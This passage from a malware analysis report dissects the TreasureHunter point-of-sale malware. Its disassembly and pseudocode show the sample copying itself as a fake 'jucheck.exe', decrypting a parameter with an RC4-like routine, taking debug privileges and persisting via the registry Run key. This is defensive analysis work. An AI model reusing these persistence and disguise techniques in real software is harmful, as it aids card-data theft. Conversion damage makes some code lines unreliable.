| eau                                                              | $\blacksquare$ jucheck.exe     |                                    | 19/05/2016 10:12 | Application | 79 Ko  |  |```
| 0x0040417c 8985ecfdffff mov dword [ebp - local_214h], eax
         | 0x00404182 8d85f4fdffff lea eax, [ebp - local_20ch]
         0x00404188 50 push eax
         0x00404189 6a00 push 0
         0x0040418b 6a00 push 0
         0x0040418d 6a1a push 0x1a ; CSIDL_APPDATA
         0x0040418f 6a00 push 0
         0x00404191 ff1564c14000 call dword
[sym.imp.SHELL32.dll_SHGetFolderPathA] ; "Z.." @ 0x40c164
[...]
| `------> 0x0040431a 6a00 push 0
| ||| 0x0040431c ffb5e8fdffff push dword [ebp - local_218h] ;
DerivatedFromProductId
| ||| 0x00404322 ff1530c04000 call dword
[sym.imp.KERNEL32.dll_CreateDirectoryA] ; "z.." @ 0x40c030
   \frac{1}{2} -----> 0x0040434b 6a01 push 1 \frac{1}{2}."
    | |||| 0x0040434d 53 push ebx ; New filename ("jucheck.exe")
    | |||| 0x0040434e 8d85f8feffff lea eax, [ebp - local_108h]
    | |||| 0x00404354 50 push eax ; Path to this executable
    | |||| 0x00404355 ff1534c04000 call dword
[sym.imp.KERNEL32.dll_CopyFileA] ; sym.imp.KERNEL32.dll_CopyFileA
[\ldots]| |||| 0x00404481 e84afbffff call reg_startup ; Writes
[SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\jucheck] = Path to jucheck.exe
[...]
| |||| 0x004044ed 6a00 push 0
| |||| 0x004044ef 6a20 push 0x20 ; CREATE_NEW_PROCESS_GROUP
| |||| 0x004044f1 6a00 push 0
| |||| 0x004044f3 6a00 push 0
| |||| 0x004044f5 6a00 push 0
    | |||| 0x004044f7 50 push eax ; Path to new executable +
Encrypted path to this one
| |||| 0x004044f8 53 push ebx ; Path to new executable
    | |||| 0x004044f9 ff1528c04000 call dword
[sym.imp.KERNEL32.dll_CreateProcessA] ; "Z.." @ 0x40c028
```
The encrypted parameter is derivated from the hardcoded value J8DfbsnQabc730OkDqaDmaC and the original malware path. Here is what I got :

001DFB38 005A6930

"C:\\Users\\arnaud\\AppData\\Roaming\\a18948d649742114cb84de349fe6f1d0\\jucheck.exe 014b789e32bcf2c0bddeb35bd5880193de8e5405ae98d55ee55f9efea91453a8"

The parameter is decrypted by the malware in the function @ 0x004023F0. IDA produces the corresponding pseudocode below :```
_BYTE *__usercall sub_4023F0@<eax>(int a1@<edx>, int a2@<ecx>, int a3, _BYTE *buffer)
{
 int v4; // eax@1
 int v5; // esi@1
 int v6; // edi@1
 _BYTE *buffer_out; // ebx@2
 int v8; // ecx@3
 bool v9; // zf@3
 _BYTE *result; // eax@4
 int v11; // [sp+8h] [bp-Ch]@2
  int v12; // [sp+10h] [bp-4h]@1
 v4 = a2;LOBYTE(V5) = 0;v6 = 0;v12 = a2;if ( a3 \le 0 )
  {
    result = buffer;*buffer = 0;
 }
 else
  {
   buffer_out = buffer;
    v11 = a3;do
    {
     v6 = (v6 + 1) % 256;v8 = *( DWORD *)(v4 + 4 * v6);
     v5 = (unsigned _int8)(v8 + v5);++buffer_out;
      *(_DWORD *)(v12 + 4 * v6) = *(_DWORD *)(v4 + 4 * v5);
      *(_DWORD *)(v12 + 4 * v5) = v8;
      v9 = a3 - - = 1;
      *(buffer_out - 1) = buffer_out[a1 - (_DWORD)buffer - 1] ^ *(_BYTE *)(v12
                                                                          + 4
                                                                          * (unsigned
\_int8)(v8
+ *(_DWORD *)(v12 + 4 * v6)));
     v4 = v12;}
   while ( !v9 );
    result = buffer;buffer[v11] = 0;}
 return result;
}
```
TreasureHunter tries to get Debug privileges before it starts its RAM scraping process, as shown by the Assembly code below :```
| 0x00404730 8d442410 lea eax, [esp + local_10h] ; 0x10
         0x00404734 50 push eax
         | 0x00404735 6a28 push 0x28 ; '(' ; '('
         0x00404737 ff158cc04000 call dword
[sym.imp.KERNEL32.dll_GetCurrentProcess] ; sym.imp.KERNEL32.dll_GetCurrentProcess
         0x0040473d 50 push eax
         0x0040473e ff1514c04000 call dword
[sym.imp.ADVAPI32.dll_OpenProcessToken] ; sym.imp.ADVAPI32.dll_OpenProcessToken
         | 0x00404744 8d442414 lea eax, [esp + local_14h] ; 0x14
         0x00404748 50 push eax
         0x00404749 68fc014100 push str.SeDebugPrivilege ;
str.SeDebugPrivilege ; "SeDebugPrivilege" @ 0x4101fc
         0x0040474e 6a00 push 0
         0x00404750 ff1508c04000 call dword
[sym.imp.ADVAPI32.dll_LookupPrivilegeValueW] ;
sym.imp.ADVAPI32.dll_LookupPrivilegeValueW
         0x00404756 8b442414 mov eax, dword [esp + local_14h] ;
[0x14:4]=00x0040475a 6a00 push 0
         | 0x0040475c 89442424 mov dword [esp + local_24h], eax
         0x00404760 8b44241c mov eax, dword [esp + local_1ch] ;
[0x1c:4]=00x00404764 6a00 push 0
         0x00404766 6a10 push 0x10
         | 0x00404768 89442430 mov dword [esp + local_30h], eax
         | 0x0040476c 8d442428 lea eax, [esp + local_28h] ; 0x28 ; '('
         0x00404770 50 push eax
         0x00404771 6a00 push 0
         0x00404773 ff742424 push dword [esp + local_24h]
         0x00404777 c74424340100. mov dword [esp + local_34h], 1
         | 0x0040477f c74424400200. mov dword [esp + local_40h], 2
         0x00404787 ff1500c04000 call dword
[sym.imp.ADVAPI32.dll_AdjustTokenPrivileges] ; "&.." @ 0x40c000
```
Then, the malware achieves persistency by writing a new startup key in registry. See "Persistency" part for more details about the reg\_startup routine @ 0x0x403FD0.

#### **Configuration**

The configuration is pretty simple and hardcoded in global variables :|                           | 0x00401618                                   | b9d8fd4000 | mov ecx, str.600000                                           |  | ; "600000" @  |
|---------------------------|----------------------------------------------|------------|---------------------------------------------------------------|--|---------------|
| 0x40fdd8                  |                                              |            |                                                               |  |               |
|                           | 0x0040161d                                   | e83efcffff | call to_int                                                   |  |               |
|                           | 0x00401622                                   | b9f8fd4000 | mov ecx, 0x40fdf8                                             |  | ; "180000"    |
|                           | 0x00401627                                   | a3944e4100 | mov dword [0x414e94], eax                                     |  |               |
| $[0x414e94:4]=0$          |                                              |            |                                                               |  |               |
|                           | 0x0040162c e82ffcffff                        |            | call to_int                                                   |  |               |
|                           | 0x00401631 a39c4e4100                        |            | mov dword [0x414e9c], eax                                     |  |               |
| $[0x414e9c:4]=0$          |                                              |            |                                                               |  |               |
|                           | 0x00401636 33c0                              |            | xor eax, eax                                                  |  |               |
|                           | 0x00401638 803d18fe4000. cmp byte            |            |                                                               |  |               |
|                           |                                              |            | [str.1SE_CLINGFISH_MODE_PLACEHOLDER], 0x31 ; [0x31:1]=0 ; '1' |  |               |
|                           | 0x0040163f                                   | b938fe4000 | mov ecx, str.180000                                           |  | ; "180000" @  |
| 0x40fe38                  |                                              |            |                                                               |  |               |
|                           | 0x00401644                                   | 0f94c0     | sete al                                                       |  |               |
|                           | 0x00401647                                   | a3b04e4100 | mov dword [0x414eb0], eax                                     |  |               |
| $[0x414eb0:4]=0$          |                                              |            |                                                               |  |               |
|                           | 0x0040164c e80ffcffff                        |            | call to_int                                                   |  |               |
|                           | 0x00401651                                   | b95cfe4000 | mov ecx, str.6000000                                          |  | ; "6000000" @ |
| 0x40fe5c                  |                                              |            |                                                               |  |               |
|                           | 0x00401656                                   | a3a44e4100 | mov dword [0x414ea4], eax                                     |  |               |
| $[0 \times 414ea4:4]=0$   |                                              |            |                                                               |  |               |
|                           | 0x0040165b                                   | e800fcffff | call to_int                                                   |  |               |
|                           | 0x00401660                                   | b98cfe4000 | mov ecx, 0x40fe8c                                             |  | "50"          |
|                           | 0x00401665                                   | a3984e4100 | mov dword [0x414e98], eax                                     |  |               |
| $[0 \times 414e98:4]=0$   |                                              |            |                                                               |  |               |
|                           | 0x0040166a                                   | e8f1fbffff | call to_int                                                   |  |               |
|                           | 0x0040166f                                   | 5f         | pop edi                                                       |  |               |
|                           | 0x00401670 5e                                |            | pop esi                                                       |  |               |
|                           | 0x00401671                                   | a3ac4e4100 | mov dword [0x414eac], eax ;                                   |  |               |
| $[0 \times 414$ eac: 4]=0 |                                              |            |                                                               |  |               |
|                           | 0x00401676 c705844e4100.                     |            | mov dword $[0x414e84]$ ,                                      |  |               |
|                           | str.J8DfbsnQabc7300kDqaDmaC ; [0x414e84:4]=0 |            |                                                               |  |               |

These parameters are mostly waiting time values and the campaign id J8DfbsnQabc730OkDqaDmaC .

# **Persistency**

TreasureHunter writes a new key in the startup registry to stay persistent on an infected system. The reg\_startup routine is located @ 0x403FD0 :```
.------------------------------------------------------------------------------------
-------------------------.
| [0x403fd0] ;[c]
|
| (fcn) sub.ADVAPI32.dll_RegOpenKeyExW_fd0 332
|
   | sub.ADVAPI32.dll_RegOpenKeyExW_fd0 ();
|
 | ; var int local_4h @ ebp-0x4
|
     | ; CALL XREF from 0x00404481 (sub.KERNEL32.dll_WaitForSingleObject_120)
|
 | push ebp
|
 mov ebp, esp
|
 push ecx
|
 | push ebx
|
| push esi
|
 lea eax, [ebp - local_4h]
|
 | push eax
|
 | push 0xf003f
|
| push 0
|
     | ; "SOFTWARE\Microsoft\Windows\CurrentVersion\Run" @ 0x410320
|
| push str.SOFTWARE_Microsoft_Windows_CurrentVersion_Run ;
str.SOFTWARE_Microsoft_Windows_CurrentVersion_Run |
 | push 0x80000002
|
 mov ebx, ecx
|
     | ; sym.imp.ADVAPI32.dll_RegOpenKeyExW
|
 call dword [sym.imp.ADVAPI32.dll_RegOpenKeyExW] ; [a]
|
     | ; [0x40c170:4]=0x1139c reloc.USER32.dll_MessageBoxW_156
|
     | ; LEA sym.imp.USER32.dll_MessageBoxW
|
     | ; sym.imp.USER32.dll_MessageBoxW
|
 mov esi, dword [sym.imp.USER32.dll_MessageBoxW]
|
 test eax, eax
|
 | je 0x404096 ;[b]
|
`------------------------------------------------------------------------------------
```| [Some checks]                                                                                                                                                                                                                                                        |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| 0x4040a7 ;[s]<br>  sub ecx, edx<br>; 0x2<br>  lea eax, $[ecx*2 + 2]$<br>  push eax<br>push ebx<br>$ $ push 1                                                                                                                                                         |  |
| push 0<br>  ; "jucheck" @ 0x4104a4<br>  push str.jucheck ; str.jucheck<br>  push dword [ebp - local_4h] ; Path to exe<br>; sym.imp.ADVAPI32.dll_RegSetValueExA<br>[q]; call dword [sym.imp.ADVAPI32.dll_RegSetValueExA] [q]<br>  test eax, eax<br>  je 0x4040f2 ;[r] |  |

| <b>He Editeur du Registre</b> |                        |                   |            |                 |                                                                              |                      |
|-------------------------------|------------------------|-------------------|------------|-----------------|------------------------------------------------------------------------------|----------------------|
| Fichier                       | Edition                | Affichage Favoris |            |                 |                                                                              |                      |
|                               |                        | <b>Policies</b>   |            | Nom             | Type                                                                         | Données              |
|                               |                        | <b>RADAR</b>      |            | ab (par défaut) | REG SZ                                                                       | (valeur non définie) |
|                               | Run:<br><b>RunOnce</b> |                   | ab jucheck | REG_SZ          | C:\Users\arnaud\AppData\Roaming\a18948d649742114cb84de349fe6f1d0\jucheck.exe |                      |

# **RAM Scraping : Looking for Credit Card Credentials**

